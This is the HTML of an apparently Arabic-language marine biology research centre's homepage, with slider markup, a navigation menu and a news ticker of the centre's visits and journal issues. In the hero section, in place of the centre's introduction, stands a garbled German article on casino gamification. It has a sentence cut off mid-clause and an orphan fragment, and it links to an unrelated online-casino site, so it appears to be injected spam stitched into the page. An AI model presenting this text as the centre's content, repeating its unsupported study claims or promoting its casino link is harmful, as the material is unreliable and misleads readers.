							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>   
			</div>
		</div>
	</div>
	<header class="header-main">
		<div class="container">
			<div class="justifize">
				<div class="justifize__box">
					<a class="logo" href="http://mbrc.org.ly/"><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/logo.png" alt=""></a>
				</div>
				<div class="justifize__box hero-scroll-down">
					<a href="" class="btn btn--primary btn--dark">إلى الاسفل</a>
				</div>
			</div>
			<nav class="nav--site">
				<ul id="menu-main_menu" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
<li><a href="http://mbrc.org.ly/facilities/">مرافقه</a></li>
<li><a href="http://mbrc.org.ly/issues/">المكتبة</a></li>
<li><a href="http://mbrc.org.ly/scientific-conferences/">الأنشطة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
<li><a href="/category/news/">المدونة</a></li>
</ul>			</nav>
		</div>
	</header>

		

	<div class="content home">
		<section class="hero hero--home">
			<div class="tableize tableize--full">
				<div class="tableize__cell align--middle">
					<div class="hero__box">
						<header>
							<h1 class="heading heading--alpha">Die Auswirkungen der Gamification auf das Casino -Engagement</h1>
						</header>
						<p> Gamification revolutioniert die Casino-Branche, indem sie die Beteiligung und Aufbewahrung von Spielern durch spielartige Funktionen stärkt. Laut einer 2023 -Studie der Gaming Industry Association verzeichnen Casinos, die Gamification -Taktiken anwenden</p>
<p> Eine bemerkenswerte Figur in diesem Trend ist David Schwartz, ein Gaming -Gelehrter und früherer Vizepräsident für Data Science bei Caesars Entertainment. Seine Perspektiven zur Anwendung von Gamification in Casinos können weiter unter seinem <a href = "https://twitter.com/profschwartz"> Twitter -Profil </a> untersucht werden. Schwartz hebt hervor, dass die Integration von Elementen wie Rankings, Belohnungen und Herausforderungen das Gaming -Abenteuer erheblich verbessern kann. </p>
<p> im Jahr 2022 debütierte das Hard Rock Hotel &#038; Casino in Atlantic City ein interaktives Treueprogramm, mit dem Spieler Punkte durch verschiedene Aktivitäten erwerben und nicht nur das Spielen spielen können. Dieser innovative Ansatz hat eine jüngere demografische, die nach engagierten Erfahrungen bestrebt ist. Weitere Informationen zur Gamification im Gaming-Sektor finden Sie unter <a href = "https://www.nytimes.com/2023/01/10/business/gamification-casinos.html"> Die New York Times </a>. </p>
<p> Gamification bietet mehrere Vorteile, darunter einen verbesserten Anreiz und ein Gefühl der Leistung unter den Spielern. Durch die Einbeziehung von Hindernissen und Preisen können Casinos eine lebendigere Einstellung schaffen, die die Spieler zurückkehrt. Entdecken Sie eine Plattform, die diese Taktik unter <a href="https://www.dianawhitebiomath.com/">online casino</a>. </p>
<p> nutzt</p>
<p> Wenn der Sektor weiter voranschreitet, sieht der Ausblick auf die Gamifizierung in Casinos vielversprechend aus. Entwicklungen wie Augmented Reality und maßgeschneiderte Gaming -Begegnungen sollen die Interaktion der Spieler weiter verbessern. Casinos müssen jedoch garantieren, dass diese Methoden verantwortungsbewusst und sorgfältig angewendet werden, um den Glauben und die Zufriedenheit des Spielers aufrechtzuerhalten. </p>
						<a class="btn btn--primary btn--transparent" href="/about">إقرأ المزيد</a>
					</div>
				</div>
			</div>
		</section>
		<section class="section">
			<div class="container">
				<div class="slider-news">
					<h1>شريط الأخبار</h1>
					<div class="slider-news-flexslider">
						<ul class="slides">
																															<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d9%86-%d9%83%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%a8/">زيارة طلبة من كلية الصيدلة &#8211; جامعة جنوب المتوسط...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d9%82%d8%a8%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a-2/">زيارة تعاون من قبل مركز البحوث الصناعية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-66-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد (66) من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3/">زيارة الحركة العامة للكشافة والمرشدات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-17-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7/">اصدار العدد 17 من المجلة الليبية لعلوم  البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-65-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد (65) من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab%d9%8a-%d8%aa/">اليوم العلمي لمخرجات المشروع البحثي &#8220;تقييم الخصائص الحيوية لبعض أنواع الطحالب البحرية الليبية المختارة&#8221;...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d8%b3%d8%ad-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a-%d8%a7%d9%84%d9%82%d8%a7%d8%b9%d9%8a/">المسح البحري القاعي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7/">زيارة مستشار المركز الدولي للدراسات الزراعية المتقدمة في البحر الأبيض المتوسط (CIHEAM Bari)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%af%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a/">المنتدي الاقتصادي الليبي الإيطالي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1-%d9%88%d8%a7%d9%84%d8%b4%d9%85%d8%b3/">حملة البحر والشمس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b4%d9%87%d8%af%d8%a7%d8%aa-%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d9%86%d9%8a%d8%b7/">حفل توزيع شهدات دورة تحنيط الأحياء البحرية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d9%82%d8%a8%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a/">زيارة تعاون من قبل مركز البحوث الصناعية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d8%ad%d9%86%d9%8a%d8%b7-%d8%a7%d9%84%d8%a7%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9/">تحنيط الاحياء البحرية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-3/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/1925-2/">دعم وتطوير (HPLC)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-2/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-gis/">نظم المعلومات الجغرافية GIS...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%85%d8%b9%d8%a7%d9%84%d9%8a-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d9%82%d8%b1/">إجتماع معالي وزير الثروة البحرية بمقر المركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%b9%d9%88%d9%8a-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%a7%d9%83-%d8%a7%d9%84%d8%ba%d8%b6%d8%b1%d9%88%d9%81%d9%8a%d8%a9-%d8%a7/">اليوم التوعوي حول الأسماك الغضروفية (القروش والرايات )...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%88%d9%81%d8%af%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">زيارة وفد من الاتحاد الأوروبي للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%82%d8%b3%d9%85-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86-%d8%a8%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%b7%d8%b1%d8%a7%d8%a8%d9%84%d8%b3/">زيارة قسم علم الحيوان بجامعة طرابلس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d9%86%d8%b4%d9%88%d8%b1-%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b5%d9%88/">منشور لمركز بحوث الأحياء البحرية بخصوص ما تم تداوله من تسبب الأسماك لسرطان القولون...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b3%d8%a8%d8%a7%d9%82-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d8%b6%d8%a7%d8%ad%d9%8a%d8%a9/">سباق اختراق الضاحية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9/">علامات بحرية لحدود محمية فروة...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-62-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد 62 من مجلة آفاق البحار...</a>
									</li>
																	<li>
